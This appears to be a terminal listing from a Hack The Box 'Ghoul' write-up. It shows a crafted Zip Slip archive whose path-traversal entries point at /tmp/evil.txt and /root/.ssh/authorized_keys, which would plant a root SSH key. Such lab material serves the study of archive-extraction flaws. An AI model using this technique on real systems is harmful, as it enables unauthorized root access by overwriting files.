 root@kali:~/Documents/htb/boxes/ghoul/zip# 7z l zip-slip.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs Intel(R) Core(TM) i7-8550U CPU @ 1.80GHz (806EA),ASM,AES-NI)
Scanning the drive for archives:
1 file, 1732 bytes (2 KiB)
Listing archive: zip-slip.zip
--
Path = zip-slip.zip
Type = zip
Physical Size = 1732
   Date      Time    Attr         Size   Compressed  Name
------------------- ----- ------------ ------------  ------------------------
2018-04-15 22:04:42 .....           20           20  ../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../.
./../../../../../../../tmp/evil.txt
2019-09-28 14:26:27 .....          563          459  ../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../.
./../../../../../../../root/.ssh/authorized_keys
2018-04-15 19:04:29 .....           19           19  good.txt
2019-09-28 14:26:19 .....          545          190  zip-slip.zip
------------------- ----- ------------ ------------  ------------------------
2019-09-28 14:26:27               1147          688  4 files
root@kali:~/Documents/htb/boxes/ghoul/zip#